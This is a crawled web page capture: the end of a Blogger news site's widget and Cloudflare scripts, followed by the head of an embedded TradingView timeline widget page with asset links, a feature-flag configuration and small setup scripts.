_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-wide', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-col-1-section', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer-col-2-section', document.getElementById('PageList2'), {'title': 'Footer Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-3-section', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Want to grow with us?... Yes! Promote your Business now. GET STARTED!', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5EjUqQuLk4PW1KY_MYgBdXfPsyfQ:1769343880948', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer-col-3-section', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'admin-footer-custom-html-code', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'admin-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5EjUqQuLk4PW1KY_MYgBdXfPsyfQ:1769343880948', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'admin-section', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="52a8154024f59fe63ed8128b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb85eeda0dbe489491706d4d67ebb560","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tradingview-widget.com/embed-widget/timeline/
body_size: 11489
content:


<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<title>Timeline Widget</title>

	<link rel="preconnect" href="https://s3-symbol-logo.tradingview.com/" crossorigin>

	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/23251.e5796e6a100b1b7b3e42.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/86958.cb0cf9507a4fcb2e8172.css" rel="stylesheet" type="text/css"/>
	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/26184.a8e87c60a250a6212b03.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/622.13b61a3f3b048821ed59.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/24840.08865a24cd22e705a127.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/80417.5f40fb33e178b007bfc4.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/54619.72338a326684b4a6e9b2.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/4857.2a0b835c9459f5e8f334.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/35711.3a98d63a62949fc7e626.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/86623.f8fd2683876492fac869.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/15135.2053356e72578b5a1172.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/69331.ffddeb442dc6f8a08434.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/2853.a3f9e6e3ead48096c6db.css" rel="stylesheet" type="text/css"/>

<script nonce="06NglNklZMXjeA8+1WD3pg==">
	window.locale = 'en';
	window.language = 'en';
</script>
	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.7fa8703315387340d855.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/en.24858.012e7276ca7b7a0d22cd.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/82321.48569a458a5ea320e7da.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/49516.94b223efb1cb4684466a.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/embed_timeline_widget.af2fb1624938bc062471.js" rel="preload" as="script"/><script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.7fa8703315387340d855.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/en.24858.012e7276ca7b7a0d22cd.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/82321.48569a458a5ea320e7da.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/49516.94b223efb1cb4684466a.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/embed_timeline_widget.af2fb1624938bc062471.js" defer></script>


	<script nonce="06NglNklZMXjeA8+1WD3pg==">window.featureToggleState = {"black_friday_popup":1.0,"black_friday_mainpage":1.0,"black_friday_extend_limitation":1.0,"chart_autosave_5min":1.0,"chart_autosave_30min":1.0,"chart_save_metainfo_separately":1.0,"performance_test_mode":1.0,"ticks_replay":1.0,"chart_storage_hibernation_delay_60min":1.0,"log_replay_to_persistent_logger":1.0,"enable_select_date_replay_mobile":1.0,"support_persistent_logs":1.0,"seasonals_table":1.0,"ytm_on_chart":1.0,"enable_step_by_step_hints_for_drawings":1.0,"enable_new_indicators_templates_view":1.0,"allow_brackets_profit_loss":1.0,"enable_traded_context_linking":1.0,"order_context_validation_in_instant_mode":1.0,"internal_fullscreen_api":1.0,"alerts-presets":1.0,"alerts-watchlist-allow-in-multicondions":1.0,"alerts-disable-fires-read-from-toast":1.0,"alerts-editor-fire-rate-setting":1.0,"enable_symbol_change_restriction_on_widgets":1.0,"enable_asx_symbol_restriction":1.0,"symphony_allow_non_partitioned_cookie_on_old_symphony":1.0,"symphony_notification_badges":1.0,"symphony_use_adk_for_upgrade_request":1.0,"telegram_mini_app_reduce_snapshot_quality":1.0,"news_enable_filtering_by_user":1.0,"timeout_django_db":0.15,"timeout_django_usersettings_db":0.15,"timeout_django_charts_db":0.25,"timeout_django_symbols_lists_db":0.25,"timeout_django_minds_db":0.05,"timeout_django_logging_db":0.25,"disable_services_monitor_metrics":1.0,"enable_signin_recaptcha":1.0,"enable_idea_spamdetectorml":1.0,"enable_idea_spamdetectorml_comments":1.0,"enable_spamdetectorml_chat":1.0,"enable_minds_spamdetectorml":1.0,"backend-connections-in-token":1.0,"one_connection_with_exchanges":1.0,"mobile-ads-ios":1.0,"mobile-ads-android":1.0,"google-one-tap-signin":1.0,"braintree-gopro-in-order-dialog":1.0,"braintree-apple-pay":1.0,"braintree-google-pay":1.0,"braintree-apple-pay-from-ios-app":1.0,"braintree-apple-pay-trial":1.0,"triplea-payments":1.0,"braintree-google-pay-trial":1.0,"braintree-one-usd-verification":1.0,"braintree-3ds-enabled":1.0,"braintree-3ds-status-check":1.0,"braintree-additional-card-checks-for-trial":1.0,"braintree-instant-settlement":1.0,"braintree_recurring_billing_scheduler_subscription":1.0,"checkout_manual_capture_required":1.0,"checkout-subscriptions":1.0,"checkout_additional_card_checks_for_trial":1.0,"checkout_fail_on_duplicate_payment_methods_for_trial":1.0,"checkout_fail_on_banned_countries_for_trial":1.0,"checkout_fail_on_banned_bank_for_trial":1.0,"checkout_fail_on_banned_bank_for_premium_trial":1.0,"checkout_fail_on_close_to_expiration_card_trial":1.0,"checkout_fail_on_prepaid_card_trial":1.0,"country_of_issuance_vs_billing_country":1.0,"checkout_show_instead_of_braintree":1.0,"checkout-3ds":1.0,"checkout-3ds-us":1.0,"checkout-paypal":1.0,"checkout_include_account_holder":1.0,"checkout-paypal-trial":1.0,"checkout_detect_processing_channel_by_country":1.0,"annual_to_monthly_downgrade_attempt":1.0,"razorpay_trial_10_inr":1.0,"razorpay-card-order-token-section":1.0,"razorpay-card-subscriptions":1.0,"razorpay-upi-subscriptions":1.0,"razorpay-s3-invoice-upload":1.0,"razorpay_include_date_of_birth":1.0,"dlocal-payments":1.0,"braintree_transaction_source":1.0,"vertex-tax":1.0,"receipt_in_emails":1.0,"adwords-analytics":1.0,"disable_mobile_upsell_ios":1.0,"disable_mobile_upsell_android":1.0,"required_agreement_for_rt":1.0,"check_market_data_limits":1.0,"force_to_complete_data":1.0,"force_to_upgrade_to_expert":1.0,"send_tradevan_invoice":1.0,"show_pepe_animation":1.0,"send_next_payment_info_receipt":1.0,"screener-alerts-read-only":1.0,"screener-condition-filters-auto-apply":1.0,"screener_bond_restriction_by_auth_enabled":1.0,"screener_bond_rating_columns_restriction_by_auth_enabled":1.0,"ses_tracking":1.0,"send_financial_notifications":1.0,"spark_translations":1.0,"spark_category_translations":1.0,"spark_tags_translations":1.0,"pro_plan_initial_refunds_disabled":1.0,"previous_monoproduct_purchases_refunds_enabled":1.0,"enable_ideas_recommendations":1.0,"enable_ideas_recommendations_feed":1.0,"fail_on_duplicate_payment_methods_for_trial":1.0,"ethoca_alert_notification_webhook":1.0,"hide_suspicious_users_ideas":1.0,"disable_publish_strategy_range_based_chart":1.0,"restrict_simultaneous_requests":1.0,"login_from_new_device_email":1.0,"ssr_worker_nowait":1.0,"broker_A1CAPITAL":1.0,"broker_ACTIVTRADES":1.0,"broker_ALCHEMYMARKETS":1.0,"broker_ALICEBLUE":1.0,"broker_ALPACA":1.0,"broker_ALRAMZ":1.0,"broker_AMP":1.0,"hide_ANGELONE_on_ios":1.0,"hide_ANGELONE_on_android":1.0,"hide_ANGELONE_on_mobile_web":1.0,"ANGELONE_beta":1.0,"broker_AVA_FUTURES":1.0,"AVA_FUTURES_oauth_authorization":1.0,"broker_B2PRIME":1.0,"broker_BAJAJ":1.0,"BAJAJ_beta":1.0,"broker_BEYOND":1.0,"broker_BINANCE":1.0,"enable_binanceapis_base_url":1.0,"broker_BINGBON":1.0,"broker_BITAZZA":1.0,"broker_BITGET":1.0,"broker_BITMEX":1.0,"broker_BITSTAMP":1.0,"broker_BLACKBULL":1.0,"broker_BLUEBERRYMARKETS":1.0,"broker_BTCC":1.0,"broker_BYBIT":1.0,"broker_CAPITALCOM":1.0,"broker_CAPTRADER":1.0,"CAPTRADER_separate_integration_migration_warning":1.0,"broker_CFI":1.0,"broker_CGSI":1.0,"hide_CGSI_on_ios":1.0,"hide_CGSI_on_android":1.0,"hide_CGSI_on_mobile_web":1.0,"CGSI_beta":1.0,"broker_CITYINDEX":1.0,"cityindex_spreadbetting":1.0,"broker_CMCMARKETS":1.0,"broker_COBRATRADING":1.0,"broker_COINBASE":1.0,"coinbase_request_server_logger":1.0,"coinbase_cancel_position_brackets":1.0,"broker_COINW":1.0,"broker_COLMEX":1.0,"hide_CQG_on_ios":1.0,"hide_CQG_on_android":1.0,"hide_CQG_on_mobile_web":1.0,"cqg-realtime-bandwidth-limit":1.0,"hide_CRYPTOCOM_on_ios":1.0,"hide_CRYPTOCOM_on_android":1.0,"hide_CRYPTOCOM_on_mobile_web":1.0,"CRYPTOCOM_beta":1.0,"hide_CURRENCYCOM_on_ios":1.0,"hide_CURRENCYCOM_on_android":1.0,"hide_CURRENCYCOM_on_mobile_web":1.0,"hide_CXM_on_ios":1.0,"hide_CXM_on_android":1.0,"hide_CXM_on_mobile_web":1.0,"CXM_beta":1.0,"broker_DAOL":1.0,"broker_DERAYAH":1.0,"broker_DHAN":1.0,"broker_DNSE":1.0,"broker_DORMAN":1.0,"hide_DUMMY_on_ios":1.0,"hide_DUMMY_on_android":1.0,"hide_DUMMY_on_mobile_web":1.0,"broker_EASYMARKETS":1.0,"broker_ECOVALORES":1.0,"ECOVALORES_beta":1.0,"broker_EDGECLEAR":1.0,"edgeclear_oauth_authorization":1.0,"broker_EIGHTCAP":1.0,"broker_ERRANTE":1.0,"broker_ESAFX":1.0,"hide_FIDELITY_on_ios":1.0,"hide_FIDELITY_on_android":1.0,"hide_FIDELITY_on_mobile_web":1.0,"FIDELITY_beta":1.0,"broker_FOREXCOM":1.0,"forexcom_session_v2":1.0,"broker_FPMARKETS":1.0,"hide_FTX_on_ios":1.0,"hide_FTX_on_android":1.0,"hide_FTX_on_mobile_web":1.0,"ftx_request_server_logger":1.0,"broker_FUSIONMARKETS":1.0,"fxcm_server_logger":1.0,"broker_FXCM":1.0,"broker_FXOPEN":1.0,"broker_FXPRO":1.0,"broker_FYERS":1.0,"broker_GATE":1.0,"broker_GBEBROKERS":1.0,"broker_GEMINI":1.0,"broker_GENIALINVESTIMENTOS":1.0,"hide_GLOBALPRIME_on_ios":1.0,"hide_GLOBALPRIME_on_android":1.0,"hide_GLOBALPRIME_on_mobile_web":1.0,"globalprime-brokers-side-maintenance":1.0,"broker_GOMARKETS":1.0,"broker_GOTRADE":1.0,"broker_HERENYA":1.0,"hide_HTX_on_ios":1.0,"hide_HTX_on_android":1.0,"hide_HTX_on_mobile_web":1.0,"broker_IBKR":1.0,"check_ibkr_side_maintenance":1.0,"ibkr_request_server_logger":1.0,"ibkr_parallel_provider_initialization":1.0,"ibkr_ws_account_summary":1.0,"ibkr_ws_server_logger":1.0,"ibkr_subscribe_to_order_updates_first":1.0,"ibkr_ws_account_ledger":1.0,"broker_IBROKER":1.0,"broker_ICMARKETS":1.0,"broker_ICMARKETS_ASIC":1.0,"broker_ICMARKETS_EU":1.0,"broker_IG":1.0,"broker_INFOYATIRIM":1.0,"broker_INNOVESTX":1.0,"broker_INTERACTIVEIL":1.0,"broker_IRONBEAM":1.0,"hide_IRONBEAM_CQG_on_ios":1.0,"hide_IRONBEAM_CQG_on_android":1.0,"hide_IRONBEAM_CQG_on_mobile_web":1.0,"broker_KSECURITIES":1.0,"broker_LIBERATOR":1.0,"broker_MEXEM":1.0,"broker_MIDAS":1.0,"hide_MOCKBROKER_on_ios":1.0,"hide_MOCKBROKER_on_android":1.0,"hide_MOCKBROKER_on_mobile_web":1.0,"hide_MOCKBROKER_IMPLICIT_on_ios":1.0,"hide_MOCKBROKER_IMPLICIT_on_android":1.0,"hide_MOCKBROKER_IMPLICIT_on_mobile_web":1.0,"hide_MOCKBROKER_CODE_on_ios":1.0,"hide_MOCKBROKER_CODE_on_android":1.0,"hide_MOCKBROKER_CODE_on_mobile_web":1.0,"broker_MOOMOO":1.0,"broker_MOTILALOSWAL":1.0,"broker_NINJATRADER":1.0,"broker_OANDA":1.0,"oanda_server_logging":1.0,"oanda_oauth_multiplexing":1.0,"broker_OKX":1.0,"broker_OPOFINANCE":1.0,"broker_OPTIMUS":1.0,"broker_OSMANLI":1.0,"broker_OSMANLIFX":1.0,"paper_force_connect_pushstream":1.0,"paper_subaccount_custom_currency":1.0,"paper_outside_rth":1.0,"broker_PAYTM":1.0,"broker_PEPPERSTONE":1.0,"broker_PHEMEX":1.0,"broker_PHILLIPCAPITAL_TR":1.0,"broker_PHILLIPNOVA":1.0,"broker_PLUS500":1.0,"plus500_oauth_authorization":1.0,"broker_PURPLETRADING":1.0,"broker_QUESTRADE":1.0,"broker_RIYADCAPITAL":1.0,"broker_ROBOMARKETS":1.0,"broker_REPLAYBROKER":1.0,"broker_SAMUEL":1.0,"broker_SAXOBANK":1.0,"broker_SHAREMARKET":1.0,"broker_SKILLING":1.0,"broker_SPREADEX":1.0,"broker_SWISSQUOTE":1.0,"broker_STONEX":1.0,"broker_TASTYFX":1.0,"broker_TASTYTRADE":1.0,"broker_THINKMARKETS":1.0,"broker_TICKMILL":1.0,"hide_TIGER_on_ios":1.0,"hide_TIGER_on_android":1.0,"hide_TIGER_on_mobile_web":1.0,"broker_TRADENATION":1.0,"hide_TRADESMART_on_ios":1.0,"hide_TRADESMART_on_android":1.0,"hide_TRADESMART_on_mobile_web":1.0,"TRADESMART_beta":1.0,"broker_TRADESTATION":1.0,"tradestation_request_server_logger":1.0,"tradestation_account_data_streaming":1.0,"tradestation_streaming_server_logging":1.0,"broker_TRADEZERO":1.0,"broker_TRADIER":1.0,"broker_TRADIER_FUTURES":1.0,"tradier_futures_oauth_authorization":1.0,"broker_TRADOVATE":1.0,"broker_TRADU":1.0,"tradu_spread_bet":1.0,"broker_TRIVE":1.0,"broker_VANTAGE":1.0,"broker_VELOCITY":1.0,"broker_WEBULL":1.0,"broker_WEBULLJAPAN":1.0,"broker_WEBULLPAY":1.0,"broker_WEBULLUK":1.0,"broker_WHITEBIT":1.0,"broker_WHSELFINVEST":1.0,"broker_WHSELFINVEST_FUTURES":1.0,"WHSELFINVEST_FUTURES_oauth_authorization":1.0,"broker_XCUBE":1.0,"broker_YLG":1.0,"broker_id_session":1.0,"disallow_concurrent_sessions":1.0,"use_code_flow_v2_provider":1.0,"use_code_flow_v2_provider_for_untested_brokers":1.0,"mobile_trading_web":1.0,"mobile_trading_ios":1.0,"mobile_trading_android":1.0,"continuous_front_contract_trading":1.0,"trading_request_server_logger":1.0,"rest_request_server_logger":1.0,"oauth2_code_flow_provider_server_logger":1.0,"rest_logout_on_429":1.0,"review_popup_on_chart":1.0,"show_concurrent_connection_warning":1.0,"enable_trading_server_logger":1.0,"order_presets":1.0,"order_ticket_resizable_drawer_on":1.0,"rest_use_async_mapper":1.0,"paper_competition_leaderboard":1.0,"paper_competition_link_community":1.0,"paper_competition_leaderboard_user_stats":1.0,"paper_competition_previous_competitions":1.0,"amp_oauth_authorization":1.0,"blueline_oauth_authorization":1.0,"dorman_oauth_authorization":1.0,"ironbeam_oauth_authorization":1.0,"optimus_oauth_authorization":1.0,"stonex_oauth_authorization":1.0,"ylg_oauth_authorization":1.0,"trading_general_events_ga_tracking":1.0,"replay_result_sharing":1.0,"replay_trading_brackets":1.0,"hide_all_brokers_button_in_ios_app":1.0,"force_max_allowed_pulling_intervals":1.0,"paper_delay_trading":1.0,"enable_first_touch_is_selection":1.0,"clear_project_order_on_order_ticket_close":1.0,"enable_new_behavior_of_confirm_buttons_on_mobile":1.0,"renew_token_preemption_30":1.0,"do_not_open_ot_from_plus_button":1.0,"broker_side_promotion":1.0,"enable_new_trading_menu_structure":1.0,"quick_trading_panel":1.0,"paper_order_confirmation_dialog":1.0,"paper_multiple_levels_enabled":1.0,"enable_chart_adaptive_tpsl_buttons_on_mobile":1.0,"enable_market_project_order":1.0,"enable_symbols_popularity_showing":1.0,"enable_translations_s3_upload":1.0,"etf_fund_flows_only_days_resolutions":1.0,"advanced_watchlist_hide_compare_widget":1.0,"disable_snowplow_platform_events":1.0,"notify_idea_mods_about_first_publication":1.0,"enable_waf_tracking":1.0,"new_errors_flow":1.0,"two_tabs_one_report":1.0,"hide_save_indicator":1.0,"symbol_search_country_sources":1.0,"symbol_search_bond_type_filter":1.0,"watchlists_dialog_scroll_to_active":1.0,"bottom_panel_track_events":1.0,"snowplow_beacon_feature":1.0,"show_data_problems_in_help_center":1.0,"enable_apple_device_check":1.0,"enable_apple_intro_offer_signature":1.0,"enable_apple_promo_offer_signature_v2":1.0,"enable_apple_promo_signature":1.0,"should_charge_full_price_on_upgrade_if_google_payment":1.0,"enable_push_notifications_android":1.0,"enable_push_notifications_ios":1.0,"enable_manticore_cluster":1.0,"enable_pushstream_auth":1.0,"enable_envoy_proxy":1.0,"enable_envoy_proxy_papertrading":1.0,"enable_envoy_proxy_screener":1.0,"enable_tv_watchlists":1.0,"disable_watchlists_modify":1.0,"options_reduce_polling_interval":1.0,"options_chain_use_quote_session":1.0,"options_chain_volume":1.0,"options_chart_price_unit":1.0,"options_spread_explorer":1.0,"show_toast_about_unread_message":1.0,"enable_partner_payout":1.0,"enable_email_change_logging":1.0,"set_limit_to_1000_for_colored_lists":1.0,"enable_email_on_partner_status_change":1.0,"enable_partner_program_apply":1.0,"enable_partner_program":1.0,"compress_cache_data":1.0,"news_enable_streaming":1.0,"news_screener_page_client":1.0,"enable_declaration_popup_on_load":1.0,"move_ideas_and_minds_into_news":1.0,"broker_awards_vote_2025":1.0,"show_data_bonds_free_users":1.0,"enable_modern_render_mode_on_markets_bonds":1.0,"enable_prof_popup_free":1.0,"ios_app_news_and_minds":1.0,"fundamental_graphs_presets":1.0,"do_not_disclose_phone_occupancy":1.0,"enable_redirect_to_widget_documentation_of_any_localization":1.0,"news_enable_streaming_hibernation":1.0,"news_streaming_hibernation_delay_10min":1.0,"pass_recovery_search_hide_info":1.0,"news_enable_streaming_on_screener":1.0,"enable_forced_email_confirmation":1.0,"enable_support_assistant":1.0,"show_gift_button":1.0,"address_validation_enabled":1.0,"generate_invoice_number_by_country":1.0,"show_favorite_layouts":1.0,"enable_social_auth_confirmation":1.0,"enable_ad_block_detect":1.0,"tvd_new_tab_linking":1.0,"tvd_last_tab_close_button":1.0,"tvd_product_section_customizable":1.0,"hide_embed_this_chart":1.0,"move_watchlist_actions":1.0,"enable_lingua_lang_check":1.0,"get_saved_active_list_before_getting_all_lists":1.0,"show_referral_notification_dialog":0.5,"set_new_black_color":1.0,"hide_right_toolbar_button":1.0,"news_use_news_mediator":1.0,"allow_trailing_whitespace_in_number_token":1.0,"restrict_pwned_password_set":1.0,"notif_settings_enable_new_store":1.0,"notif_settings_disable_old_store_write":1.0,"notif_settings_disable_old_store_read":1.0,"checkout-enable-risksdk":1.0,"checkout-enable-risksdk-for-initial-purchase":1.0,"enable_metadefender_check_for_agreement":1.0,"show_download_yield_curves_data":1.0,"disable_widgetbar_in_apps":1.0,"hide_publications_of_banned_users":1.0,"enable_summary_updates_from_chart_session":1.0,"portfolios_page":1.0,"show_news_flow_tool_right_bar":1.0,"enable_chart_saving_stats":1.0,"enable_saving_same_chart_rate_limit":1.0,"news_alerts_enabled":1.0,"refund_unvoidable_coupons_enabled":1.0,"vertical_editor":1.0,"enable_snowplow_email_tracking":1.0,"news_enable_sentiment":1.0,"use_in_symbol_search_options_mcx_exchange":1.0,"enable_usersettings_symbols_per_row_soft_limit":0.1,"forbid_login_with_pwned_passwords":1.0,"debug_get_test_bars_data":1.0,"news_use_mediator_story":1.0,"header_toolbar_trade_button":1.0,"black_friday_enable_skip_to_payment":1.0,"new_order_ticket_inputs":1.0,"hide_see_on_super_charts_button":1.0,"hide_symbol_page_chart_type_switcher":1.0,"disable_chat_spam_protection_for_premium_users":1.0,"make_trading_panel_contextual_tab":0.05,"enable_broker_comparison_pages":1.0,"use_custom_create_user_perms_screener":1.0,"force_to_complete_kyc":1.0};
window.initData = {};
		window.S3_LOGO_SERVICE_BASE_URL = "https://s3-symbol-logo.tradingview.com/";

window.initData = {"widgetDefaults":{"width":480,"height":830,"autosize":false,"isTransparent":false,"displayMode":"regular","feedMode":"all_symbols","colorTheme":"light","locale":"en"}};
		window.initData.currentLocaleInfo = {"language":"en","language_name":"English","flag":"us","geoip_code":"us","iso":"en","iso_639_3":"eng","global_name":"English","is_only_recommended_tw_autorepost":true};
		window.initData.settings = {'S3_LOGO_SERVICE_BASE_URL': 'https://s3-symbol-logo.tradingview.com/', 'S3_NEWS_IMAGE_SERVICE_BASE_URL': 'https://s3.tradingview.com/news/', 'WEBPACK_STATIC_PATH': 'https://static.tradingview.com/static/bundles/', 'TRADING_URL': 'https://papertrading.tradingview.com', 'CRUD_STORAGE_URL': 'https://crud-storage.tradingview.com'};</script>

	<script nonce="06NglNklZMXjeA8+1WD3pg==">
		(()=>{"use strict";const e={whitelabel:!0,permissionOverrides:!0,linkCapturingAllowed:!0};const t=window;t.initData=t.initData||{};const n=/\+/g,i=/<\/?[^>]+(>|$)/g,a=e=>decodeURIComponent(e.replace(n," ")).replace(i,""),o=t.location.search.substring(1),s=/([^&=]+)=?([^&]*)/g,c={};let r,l=s.exec(o);for(;null!==l;)c[a(l[1])]=a(l[2]),l=s.exec(o);try{r=JSON.parse(decodeURIComponent(t.location.hash.substring(1))),"object"==typeof r&&null!==r||(r={})}catch(e){r={}}var d;t.initData.querySettings=c,t.initData.hashSettings=(d=r,Object.keys(d).forEach((t=>{e[t]&&delete d[t]})),d)})();
	</script>

	<script nonce="06NglNklZMXjeA8+1WD3pg==">window.SS_HOST = "symbol-search.tradingview.com";
		window.WIDGET_SHERIFF_HOST = "https://widget-sheriff.tradingview-widget.com";
		window.DEFAULT_SYMBOL = "NASDAQ:AAPL";
		window.is_authenticated = false;


		window.locale_domains = {"en":"www.tradingview.com","ar_AE":"ar.tradingview.com","br":"br.tradingview.com","de_DE":"de.tradingview.com","es":"es.tradingview.com","fr":"fr.tradingview.com","he_IL":"il.tradingview.com","id":"id.tradingview.com","in":"in.tradingview.com","it":"it.tradingview.com","ja":"jp.tradingview.com","kr":"kr.tradingview.com","ms_MY":"my.tradingview.com","pl":"pl.tradingview.com","ru":"ru.tradingview.com","th_TH":"th.tradingview.com","tr":"tr.tradingview.com","vi_VN":"vn.tradingview.com","zh_CN":"cn.tradingview.com","zh_TW":"tw.tradingview.com","ca_ES":"es.tradingview.com"};

			window.__initialEnabledFeaturesets = window.__initialEnabledFeaturesets || [];
				window.__initialEnabledFeaturesets.push('widget');

		window.TradingView = window.TradingView || {};
</script>
</head>
<body>
	<script nonce="06NglNklZMXjeA8+1WD3pg==">
		(()=>{"use strict";const t=1019;var e,s,o;!function(t){t.Adaptive="adaptive",t.Regular="regular",t.Compact="compact"}(e||(e={})),function(t){t.AllSymbols="all_symbols",t.Market="market",t.Symbol="symbol"}(s||(s={})),function(t){t.Cryptocurrencies="crypto",t.Currencies="forex",t.Stocks="stock",t.Indices="index",t.Futures="futures",t.Bonds="cfd"}(o||(o={}));const a=window;a.initData=a.initData||{};let d=a.initData.hashSettings;if(a.initData.widgetDefaults&&(d={...a.initData.widgetDefaults,...d}),void 0!==d){if(void 0!==d.colorTheme&&function(t,e=window){const s="theme-"+t,o=e.document.documentElement.classList;for(const t of Array.from(o))t.startsWith("theme-")&&t!==s&&o.remove(t);o.add(s),e.document.documentElement.dataset.theme=t}(d.colorTheme),(d.isTransparent||d.transparency)&&document.documentElement.classList.add("is-transparent"),void 0!==d.displayMode&&function(s,o){if(o===e.Adaptive){const e=window.matchMedia(`(max-width: ${t}px)`),o=()=>{s.classList.toggle("tv-display-mode-regular",!e.matches),s.classList.toggle("tv-display-mode-compact",e.matches)};o(),e.addEventListener("change",o)}else s.classList.toggle("tv-display-mode-regular",o===e.Regular),s.classList.toggle("tv-display-mode-compact",o===e.Compact)}(document.body,d.displayMode),d.bodyClasses)for(const t of d.bodyClasses)document.body.classList.add(t);d.body_class&&document.body.classList.add(d.body_class),d.bodyId&&(document.body.id=d.bodyId)}})();
	</script>

	<div class="tv-embed-widget-wrapper">
		<div class="tv-embed-widget-wrapper__body js-embed-widget-body">
